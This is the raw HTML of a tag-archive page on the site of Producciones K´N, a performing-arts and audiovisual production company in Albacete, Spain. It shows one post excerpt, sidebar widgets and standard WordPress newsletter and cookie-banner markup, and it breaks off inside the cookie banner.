.elementor-heading-title.elementor-size-default {
    color: black !important;
}

/* ----- Contenedor principal del slider ----- */
.exhibiz-slider, .swiper-wrapper {
    position: relative;
    height: 500px; /* Aumenta la altura (ajusta según necesidad) */
    overflow: hidden;
    width: 100%; /* Asegura que ocupe todo el ancho */
}

/* ----- Slides individuales ----- */
.exhibiz-slide, .swiper-slide {
    position: absolute;
    width: 100%;
    height: 100%; /* Ocupa toda la altura del contenedor */
    opacity: 0;
    transition: opacity 1s ease-in-out;
}

/* ----- Asegura que las imágenes se ajusten correctamente ----- */
.exhibiz-slide img, .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Evita distorsión (recorta si es necesario) */
    /* object-fit: contain; (alternativa: muestra toda la imagen sin recortar) */
}

/* ----- Primer slide visible ----- */
.exhibiz-slide:first-child, .swiper-slide:first-child {
    opacity: 1;
}

/* ----- Animación para transición automática ----- */
@keyframes slideFade {
    0%, 50% { opacity: 1; }
    50.01%, 100% { opacity: 0; }
}

.exhibiz-slide, .swiper-slide {
    animation: slideFade 10s infinite;
}

.exhibiz-slide:nth-child(2), .swiper-slide:nth-child(2) {
    animation-delay: 5s;
}
.exhibiz-slider, .swiper-wrapper {
    height: 900px; /* Altura aumentada */
}

.exhibiz-slide, .swiper-slide img {
    height: 100%;
    object-fit: cover; /* Cubre todo el espacio (recorta un poco) */
    /* object-fit: contain; */ /* Alternativa: muestra toda la imagen (con espacios) */
}		</style>
		    </head>
    <body data-cmplz=1 class="archive tag tag-fotografia-de-producto tag-171 wp-custom-logo theme-exhibz woocommerce-no-js sidebar-active elementor-default elementor-kit-1975">
    	<!-- header nav start-->
<header class="header-standard  ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://produccioneskn.com/">
						<img width="158" height="46" data-src="//produccioneskn.com/wp-content/uploads/2023/07/logo-kn-header.png" alt="Producciones K´N" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 158px; --smush-placeholder-aspect-ratio: 158/46;">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 nav-item"><a href="https://produccioneskn.com/" class="nav-link">Inicio</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386 nav-item"><a href="https://produccioneskn.com/eventos-en-albacete/" class="nav-link">Servicios</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 nav-item"><a href="https://produccioneskn.com/tienda/" class="nav-link">Tienda</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3478 nav-item"><a href="https://produccioneskn.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 nav-item"><a href="https://produccioneskn.com/contacto/" class="nav-link">Contacto</a></li>
</ul></div></nav>

			</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" >
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Etiqueta: <span>Fotografía de producto</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://produccioneskn.com">Inicio</a></li>  / Fotografía de producto</ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
				
											   
<article class="post post-831 type-post status-publish format-standard has-post-thumbnail hentry category-artes-escenicas category-espectaculos category-flamenco-brothers category-jesus-arenas category-juanma-garcia category-musica-tradicional category-nacho-gonzalez category-producciones-kn tag-artes-escenicas tag-documentales tag-fotografia-de-producto tag-productora-audiovisual tag-reportajes tag-sonorizacion-de-eventos tag-video-corporativo">
	<div class="post-media post-image">
      <a href="https://produccioneskn.com/quien-es-producciones-kn/">
      <img class="img-fluid lazyload" data-src="https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-750x465.jpg" alt=" ¿Quién es Producciones K´N?" src="[data-uri]" style="--smush-placeholder-width: 750px; --smush-placeholder-aspect-ratio: 750/465;">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://produccioneskn.com/author/admin/">admin</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						mayo 14, 2019</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://produccioneskn.com/category/artes-escenicas/" rel="category tag">Artes Escénicas</a>, <a href="https://produccioneskn.com/category/espectaculos/" rel="category tag">Espectáculos</a>, <a href="https://produccioneskn.com/category/flamenco-brothers/" rel="category tag">Flamenco Brothers</a>, <a href="https://produccioneskn.com/category/jesus-arenas/" rel="category tag">Jesús Arenas</a>, <a href="https://produccioneskn.com/category/juanma-garcia/" rel="category tag">Juanma García</a>, <a href="https://produccioneskn.com/category/musica-tradicional/" rel="category tag">Música tradicional</a>, <a href="https://produccioneskn.com/category/nacho-gonzalez/" rel="category tag">Nacho González</a>, <a href="https://produccioneskn.com/category/producciones-kn/" rel="category tag">Producciones K´N</a> 
					</span>	</div>
    <h2 class="entry-title">
      <a href="https://produccioneskn.com/quien-es-producciones-kn/">¿Quién es Producciones K´N?</a>
          </h2>

    <div class="entry-content">
      Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González.    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://produccioneskn.com/quien-es-producciones-kn/">
        Leer Más        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

		   

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="xs-recent-post-2" class="widget exhibz-widget"><h4 class="widget-title">Post recientes</h4>		<div class="widget-posts recent-post-widget">
								<div class="widget-post media">
						<a href="https://produccioneskn.com/vuelve-nacho-gonzalez-cancion-dia-de-la-discapacidad/"><img data-src="https://produccioneskn.com/wp-content/uploads/2023/12/nota-de-prensa-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								11 Dic, 2023							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/vuelve-nacho-gonzalez-cancion-dia-de-la-discapacidad/" >Vuelve Nacho González &#8211; canción</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/cuatro-espectaculos-de-producciones-kn-elegidos/"><img data-src="https://produccioneskn.com/wp-content/uploads/2021/01/Cartel-Tachan-comp-e1611407098786-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								28 Jun, 2021							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/cuatro-espectaculos-de-producciones-kn-elegidos/" >¡Cuatro espectáculos de Producciones K´N</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/nacho-gonzalez-el-monologo-del-ano/"><img data-src="https://localhost/projects/wp/exhibz/wp-content/uploads/2018/12/about-banner-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								28 Ene, 2020							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/nacho-gonzalez-el-monologo-del-ano/" >Nacho González, El monólogo del</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/quien-es-producciones-kn/"><img data-src="https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								14 May, 2019							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/quien-es-producciones-kn/" >¿Quién es Producciones K´N?</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

							  
			</div>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archivos</h4>
			<ul>
					<li><a href='https://produccioneskn.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://produccioneskn.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://produccioneskn.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://produccioneskn.com/2019/05/'>mayo 2019</a></li>
	<li><a href='https://produccioneskn.com/2019/04/'>abril 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-139"><a href="https://produccioneskn.com/category/artes-escenicas/">Artes Escénicas</a> (6)
</li>
	<li class="cat-item cat-item-140"><a href="https://produccioneskn.com/category/espectaculos/">Espectáculos</a> (6)
</li>
	<li class="cat-item cat-item-141"><a href="https://produccioneskn.com/category/flamenco-brothers/">Flamenco Brothers</a> (2)
</li>
	<li class="cat-item cat-item-143"><a href="https://produccioneskn.com/category/jesus-arenas/">Jesús Arenas</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://produccioneskn.com/category/juanma-garcia/">Juanma García</a> (3)
</li>
	<li class="cat-item cat-item-146"><a href="https://produccioneskn.com/category/musica-tradicional/">Música tradicional</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://produccioneskn.com/category/nacho-gonzalez/">Nacho González</a> (6)
</li>
	<li class="cat-item cat-item-148"><a href="https://produccioneskn.com/category/producciones-kn/">Producciones K´N</a> (6)
</li>
	<li class="cat-item cat-item-1"><a href="https://produccioneskn.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://produccioneskn.com/tag/albacete/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 14.3pt;" aria-label="Albacete (2 elementos)">Albacete<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/artes-escenicas/" class="tag-cloud-link tag-link-152 tag-link-position-2" style="font-size: 22pt;" aria-label="Artes Escénicas (4 elementos)">Artes Escénicas<span class="tag-link-count"> (4)</span></a>
<a href="https://produccioneskn.com/tag/artista/" class="tag-cloud-link tag-link-153 tag-link-position-3" style="font-size: 8pt;" aria-label="artista (1 elemento)">artista<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/castilla-la-mancha/" class="tag-cloud-link tag-link-156 tag-link-position-4" style="font-size: 8pt;" aria-label="castilla la mancha (1 elemento)">castilla la mancha<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/circuito-diminuto/" class="tag-cloud-link tag-link-157 tag-link-position-5" style="font-size: 8pt;" aria-label="Circuito Diminuto (1 elemento)">Circuito Diminuto<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultura-en-vivo/" class="tag-cloud-link tag-link-160 tag-link-position-6" style="font-size: 8pt;" aria-label="cultura en vivo (1 elemento)">cultura en vivo<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultural/" class="tag-cloud-link tag-link-162 tag-link-position-7" style="font-size: 8pt;" aria-label="cultural (1 elemento)">cultural<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultura-segura/" class="tag-cloud-link tag-link-161 tag-link-position-8" style="font-size: 8pt;" aria-label="cultura segura (1 elemento)">cultura segura<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/comico/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 8pt;" aria-label="cómico (1 elemento)">cómico<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/documentales/" class="tag-cloud-link tag-link-164 tag-link-position-10" style="font-size: 8pt;" aria-label="documentales (1 elemento)">documentales<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/espectaculos/" class="tag-cloud-link tag-link-166 tag-link-position-11" style="font-size: 18.5pt;" aria-label="Espectáculos (3 elementos)">Espectáculos<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/feria-artes-escenicas-castilla-la-mancha/" class="tag-cloud-link tag-link-168 tag-link-position-12" style="font-size: 8pt;" aria-label="Feria Artes Escénicas Castilla La Mancha (1 elemento)">Feria Artes Escénicas Castilla La Mancha<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/fotografia-de-producto/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 8pt;" aria-label="Fotografía de producto (1 elemento)">Fotografía de producto<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/gachas-comedy/" class="tag-cloud-link tag-link-173 tag-link-position-14" style="font-size: 8pt;" aria-label="Gachas Comedy (1 elemento)">Gachas Comedy<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/guitarrazos-de-humor/" class="tag-cloud-link tag-link-175 tag-link-position-15" style="font-size: 8pt;" aria-label="Guitarrazos de Humor (1 elemento)">Guitarrazos de Humor<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/humor/" class="tag-cloud-link tag-link-177 tag-link-position-16" style="font-size: 18.5pt;" aria-label="humor (3 elementos)">humor<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/infantil/" class="tag-cloud-link tag-link-178 tag-link-position-17" style="font-size: 8pt;" aria-label="infantil (1 elemento)">infantil<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musical/" class="tag-cloud-link tag-link-189 tag-link-position-18" style="font-size: 8pt;" aria-label="musical (1 elemento)">musical<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musico/" class="tag-cloud-link tag-link-190 tag-link-position-19" style="font-size: 8pt;" aria-label="musico (1 elemento)">musico<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musica/" class="tag-cloud-link tag-link-187 tag-link-position-20" style="font-size: 14.3pt;" aria-label="música (2 elementos)">música<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/musica-divertida/" class="tag-cloud-link tag-link-188 tag-link-position-21" style="font-size: 8pt;" aria-label="Música divertida (1 elemento)">Música divertida<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/nacho-gonzalez/" class="tag-cloud-link tag-link-191 tag-link-position-22" style="font-size: 18.5pt;" aria-label="Nacho González (3 elementos)">Nacho González<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/producciones-kn/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 18.5pt;" aria-label="Producciones K´N (3 elementos)">Producciones K´N<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/productora-audiovisual/" class="tag-cloud-link tag-link-193 tag-link-position-24" style="font-size: 14.3pt;" aria-label="Productora Audiovisual (2 elementos)">Productora Audiovisual<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/reportajes/" class="tag-cloud-link tag-link-195 tag-link-position-25" style="font-size: 8pt;" aria-label="reportajes (1 elemento)">reportajes<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/sonorizacion-de-eventos/" class="tag-cloud-link tag-link-198 tag-link-position-26" style="font-size: 8pt;" aria-label="Sonorización de Eventos (1 elemento)">Sonorización de Eventos<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/tachan/" class="tag-cloud-link tag-link-199 tag-link-position-27" style="font-size: 8pt;" aria-label="tachán (1 elemento)">tachán<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/teatro/" class="tag-cloud-link tag-link-200 tag-link-position-28" style="font-size: 8pt;" aria-label="teatro (1 elemento)">teatro<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/versiones/" class="tag-cloud-link tag-link-202 tag-link-position-29" style="font-size: 8pt;" aria-label="versiones (1 elemento)">versiones<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/video-corporativo/" class="tag-cloud-link tag-link-203 tag-link-position-30" style="font-size: 8pt;" aria-label="Vídeo corporativo (1 elemento)">Vídeo corporativo<span class="tag-link-count"> (1)</span></a></div>
</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="3229" class="elementor elementor-3229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32936e2 ts-footer ts-footer-3 footer-area elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32936e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a15c1" data-id="21a15c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493b068 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493b068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31044ca footer-widget" data-id="31044ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee36a28 elementor-widget elementor-widget-image" data-id="ee36a28" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-src="https://produccioneskn.com/wp-content/uploads/elementor/thumbs/Logo-KN-para-Tachan-Naranja-q9x6dusissbzno5qw16cwlkpyd9upjlxhxc12tqas6.png" title="Logo KN para Tachán Naranja" alt="logo producciones kn footer" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 175px; --smush-placeholder-aspect-ratio: 175/111;" />													</div>
				</div>
				<div class="elementor-element elementor-element-f3bffb8 elementor-widget elementor-widget-text-editor" data-id="f3bffb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8c670ac elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8c670ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5e1bfdc" href="https://www.facebook.com/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-084c52e" href="https://www.youtube.com/user/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-825d267 footer-widget footer-two" data-id="825d267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d169f7 elementor-widget elementor-widget-heading" data-id="2d169f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">AVISOS Y POLÍTICAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-00f44bb text-left elementor-widget elementor-widget-wp-widget-nav_menu" data-id="00f44bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://produccioneskn.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3502"><a rel="privacy-policy" href="https://produccioneskn.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://produccioneskn.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://produccioneskn.com/accesibilidad/">Accesibilidad</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e7ad6e footer-widget footer-three" data-id="7e7ad6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64def00 elementor-widget elementor-widget-heading" data-id="64def00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">SUSCRÍBETE A LA NEWSLETTER</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f36765 elementor-widget elementor-widget-text-editor" data-id="4f36765" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-415" method="post" data-id="415" data-name="" ><div class="mc4wp-form-fields"><div class="newsletter-form">
   <div class="form-group">
    	<input type="text" name="NAME" id="newsletter-form-name" class="form-control form-control-lg" placeholder="Nombre*" required />
   </div>
  <div class="form-group">
    	<input type="email" name="email" id="newsletter-form-email" class="form-control form-control-lg" placeholder="Email*" required />
   </div>
	<div class="button-wrap">
		<button type="submit" class="btn" style="background-color: #da2f5a">Suscríbete</button>
  	</div>	
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769265431" /><input type="hidden" name="_mc4wp_form_id" value="415" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4109ba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4109ba5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-115e123" data-id="115e123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd95d40 elementor-widget elementor-widget-text-editor" data-id="cd95d40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Todos los derechos reservados KN Producciones</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fd5bfe" data-id="4fd5bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03f0406 elementor-widget elementor-widget-text-editor" data-id="03f0406" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Webmaster:Producciones KN</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3794c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3794c77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0af9def" data-id="0af9def" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ec1da6 elementor-widget elementor-widget-image" data-id="0ec1da6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1921" height="127" src="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg" class="attachment-full size-full wp-image-4415" alt="publicidad kit digital union europea" srcset="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg 1921w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-600x40.jpg 600w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-300x20.jpg 300w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1024x68.jpg 1024w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-768x51.jpg 768w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1536x102.jpg 1536w" sizes="(max-width: 1921px) 100vw, 1921px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
